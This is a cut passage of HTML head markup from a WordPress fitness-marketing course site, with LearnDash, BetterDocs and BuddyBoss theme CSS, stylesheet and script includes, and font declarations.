		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #000000 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 0, 0, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #000000 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #000000 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #000000 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #000000 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #000000 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,0,0,0.2) !important;
			color: #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,0,0,0.1) !important;
			border: 1px solid #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,0,0,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #000000 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #000000 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ffd300 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ffd300 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ffd300 !important;
			border-top-color: #ffd300 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ffd300;
			background-color: transparent !important;
			color: #ffd300;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ffd300 !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #1e73be !important;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='betterdocs-instant-answer-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs-pro/assets/public/css/instant-answer.css?ver=82ac3f719faee5c4e6ac' type='text/css' media='all' />
<style id='betterdocs-instant-answer-inline-css' type='text/css'>
.betterdocs-ia-launcher-wrapper .betterdocs-ia-launcher, .betterdocs-ia-main-content .chat-container .betterdocs-chatbot-header, .betterdocs-ia-common-header, .betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-icon, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-submit button, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback{background-color:#f4f41d;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header , .betterdocs-ia-tabs .active p{color:#f4f41d;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-expand svg path, .betterdocs-ia-docs-content .content-icon svg path, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-back svg path{fill:#f4f41d;}.betterdocs-ia-tabs li.active svg g path, .betterdocs-ia-tabs .betterdocs-ia-chatbot.active .chatbotpath, .top-content .chat-icon .chatbotpath, .betterdocs-ia-main-content .message-content .avatar path{fill:#f4f41d;}.betterdocs-ia-tabs .betterdocs-ia-chatbot.active .chatbotpathstroke, .top-content .chat-icon .chatbotpathstroke{stroke:#f4f41d;}.betterdocs-ia-main-content .chat-container .chat-content-wrapper .chat-footer .message-input button, .betterdocs-ia-main-content .chat-container .chat-content-wrapper .chat-body .message.sent .query, .chat-container .chat-content-wrapper .chat-body .message.failed .query{background-color:#f4f41d;}.betterdocs-ia-launcher-wrapper .betterdocs-ia-launcher:hover{background-color:#000000;}.betterdocs-ia-common-header .betterdocs-title:not(:last-child){color:#000000;}.betterdocs-ia-common-header h2{color:#000000;}.betterdocs-ia-common-header .betterdocs-info{color:#000000;}.betterdocs-ia-docs .betterdocs-ia-docs-heading .doc-title{color:ia_card_title_color;}.betterdocs-ia-docs .betterdocs-ia-docs-heading{background-color:ia_card_title_background_color;}.betterdocs-ia-docs-content .content-item .content-title{color:ia_card_title_list_color;}.betterdocs-ia-docs-content .content-item p{color:ia_card_list_description_color;}.betterdocs-ia-docs-content{background-color:ia_card_list_background_color;}.betterdocs-ia-common-header .betterdocs-ia-search, .betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field{background-color:#e2e2e2;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field::placeholder{color:ia_search_box_placeholder_text_color;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field{color:ia_search_box_input_text_color;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-icon svg{fill:ia_searc_icon_color;}.betterdocs-ia-tabs{background-color:ia_launcher_tabs_background_color;}.betterdocs-ia-tabs li p{color:ia_launcher_tabs_text_color;}.betterdocs-ia-tab-message-container .message__header .header__content h4{color:ia_message_tab_title_font_color;}.betterdocs-ia-tab-message-container .message__header .header__content p{color:ia_message_tab_subtitle_font_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-email-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-name-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-subject-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-message-group p{color:ia_message_input_label_text_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-attachments-group button{background-color:ia_message_upload_button_background_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-attachments-group p{color:ia_message_upload_text_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-content .doc-title{color:ia_single_doc_title_font_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header.on-scroll h2{color:ia_single_title_header_font_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header{background-color:ia_single_doc_title_header_bg_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-back, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-expand{background-color:ia_single_icons_bg_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback .betterdocs-ia-reaction-group .ia-reaction{background-color:ia_reaction_primary_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback .betterdocs-ia-reaction-group .ia-reaction .betterdocs-emo{fill:ia_reaction_secondary_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback p{color:ia_reaction_title_color;}.betterdocs-ia-launcher-wrapper{right:20px;}.betterdocs-ia-main-wrapper{right:20px;}
/*# sourceURL=betterdocs-instant-answer-inline-css */
</style>
<link rel='stylesheet' id='bp-zoom-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/css/bp-zoom.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-forums-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/bbpress.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" /></noscript><link rel='stylesheet' id='buddyboss-child-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"lang":"en","siteId":2245025,"cookiePolicyId":55621226, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","position":"float-top-center","textColor":"black","backgroundColor":"white" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async="async" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https://s.w.org/images/core/emoji/14.0.0/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/14.0.0/svg/","svgExt":".svg"};
//# sourceURL=bb-twemoji-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/twemoji.min.js?ver=2.7.50" id="bb-twemoji-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.7.50" id="bb-emoji-loader-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bb-reaction-js-extra">
/* <![CDATA[ */
var bbReactionVars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=bb-reaction-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/reactions/assets/js/bb-reaction.min.js?ver=2.6.21" id="bb-reaction-js"></script>
<script type="text/javascript" id="bb-tutorlms-admin-js-extra">
/* <![CDATA[ */
var bbTutorLMSVars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","select_course_placeholder":"Start typing a course name to associate with this group."};
//# sourceURL=bb-tutorlms-admin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/js/bb-tutorlms-admin.min.js?ver=2.7.50" id="bb-tutorlms-admin-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.7.50" id="bp-nouveau-magnific-popup-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.7.50" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.7.50" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.7.50" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.7.50" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="bp-media-dropzone-js-extra">
/* <![CDATA[ */
var bp_media_dropzone = {"dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictUploadCanceled":"Upload canceled.","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You cannot upload more than 10 files at a time."};
//# sourceURL=bp-media-dropzone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/dropzone.min.js?ver=2.7.50" id="bp-media-dropzone-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/exif.js?ver=2.7.50" id="bp-exif-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/video.min.js?ver=2.7.50" id="bp-media-videojs-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/videojs-seek-buttons.min.js?ver=2.7.50" id="bp-media-videojs-seek-buttons-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/flv.js?ver=2.7.50" id="bp-media-videojs-flv-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/videojs-flash.js?ver=2.7.50" id="bp-media-videojs-flash-js"></script>
<script type="text/javascript" id="nexweave-js-extra">
/* <![CDATA[ */
var nexweave = {"playerUrl":{"beta":"https://beta.nxwv.io","production":"https://embed.nxwv.io"},"apiUrl":{"beta":"https://beta-api.nexweave.com/api/v1","production":"https://api.nexweave.com/api/v1"}};
//# sourceURL=nexweave-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/js/nexweave-public.js?ver=1.1.0" id="nexweave-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0" id="buddyboss-child-js-js"></script>
<link rel="https://api.w.org/" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/sfwd-topic/3060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://automationarmy.fitnessmarketingmachine.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://automationarmy.fitnessmarketingmachine.net/topic/ranks-2/" />
<link rel='shortlink' href='https://automationarmy.fitnessmarketingmachine.net/?p=3060' />

	<script>var ajaxurl = 'https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php';</script>

	<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.gravatar.com/avatar/193c476c3a5358a78cb06b090eb3e540?s=256&r=g&d=mm);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />                <style type="text/css">
                    @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Bold-3.ttf) format('truetype'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-ExtraBold-2.ttf) format('truetype'); font-weight: 800; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Medium-1.ttf) format('truetype'); font-weight: 500; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Regular-1.ttf) format('truetype'); font-weight: 400; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-SemiBold-1.ttf) format('truetype'); font-weight: 600; font-style: normal; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-B-2.ttf) format('truetype'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-BI-1.ttf) format('truetype'); font-weight: 700; font-style: italic; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-I.ttf) format('truetype'); font-weight: 400; font-style: italic; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-R-1.ttf) format('truetype'); font-weight: 400; font-style: normal; font-display: swap; }                </style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-180x180.png" />
<meta name="msapplication-TileImage" content="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-270x270.png" />
<style id="buddyboss_theme-style">#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:164px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:164px;}.site-header-container #site-logo .bb-logo.bb-logo-dark,.llms-sidebar.bb-dark-theme .site-header-container #site-logo .bb-logo,.site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-dark-theme.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo img,.bb-sfwd-aside.bb-dark-theme:not(.bb-custom-ld-logo-enabled) .site-header-container #site-logo .bb-logo,.buddypanel .site-branding h2 img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo,.buddypanel .site-branding h1 img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h1 img.bb-logo{display:none;}.llms-sidebar.bb-dark-theme .site-header-container #site-logo .bb-logo.bb-logo-dark,.bb-dark-theme.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .site-header-container #site-logo .bb-logo.bb-logo-dark,.buddypanel .site-branding h2 img.bb-logo,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo.bb-logo-dark,.buddypanel .site-branding h1 img.bb-logo,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h1 img.bb-logo.bb-logo-dark{display:inline;}#site-logo .site-title img {max-height:inherit;}.llms-sidebar.bb-dark-theme .site-header-container .site-branding,.bb-sfwd-aside.bb-dark-theme .site-header-container .site-branding {min-width:px;}.llms-sidebar.bb-dark-theme #site-logo .site-title .bb-logo.bb-logo-dark img,.bb-sfwd-aside.bb-dark-theme #site-logo .site-title .bb-logo.bb-logo-dark img,.llms-sidebar.bb-dark-theme #site-logo .site-title img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme #site-logo .site-title img.bb-logo.bb-logo-dark,.bb-custom-ld-focus-mode-enabled .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo.bb-logo-dark {width:px;}.site-title img.bb-mobile-logo {width:118px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:82px}.sticky-header .site-header {position:fixed;z-index:610;width:100%;}.sticky-header .bp-search-ac-header {position:fixed;}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:82px}.sticky-header .site-content {min-height:85vh;}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap input.search-field-top,.header-search-wrap form.search-form {height:82px;}.sticky-header #comments:before {margin-top:-82px;height:82px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:82px;}@media screen and (max-width:767px) {.bb-mobile-header {height:82px;}}.success { color:#1CD991;}.bg-success,.message.success,ul.bb-choices .bs-styled-radio:checked+label:before,ul.bb-choices .bs-styled-radio:checked+.bb-radio-label:before,div.bp-avatar-status p.success,div.bp-cover-image-status p.success,.buddypress-wrap #group-create-body .bp-cover-image-status p.warning,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.strong,.widget_bp_core_whos_online_widget .item-avatar a .member-status.online,.elementor-widget-wp-widget-bp_core_whos_online_widget .item-avatar a .member-status.online,.elementor-widget-wp-widget-bp_core_members_widget #members-list .item-avatar a .member-status.online,.widget_bp_core_members_widget #members-list .item-avatar a .member-status.online {background-color:#1CD991;}ul.bb-choices .bs-styled-radio:checked+label:before,ul.bb-choices .bs-styled-radio:checked+.bb-radio-label:before,div.bp-avatar-status p.success,div.bp-cover-image-status p.success,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.strong {border-color:#1CD991;}.error,.req,.bb-input-poll .close-link,.tab-container-inner .v-select .dropdown-toggle .clear:hover,#buddypress .custom-homepage-info.info button,#moderation-list td.moderation-block-member .description { color:#EF3E46;}#moderation-list td.moderation-block-member 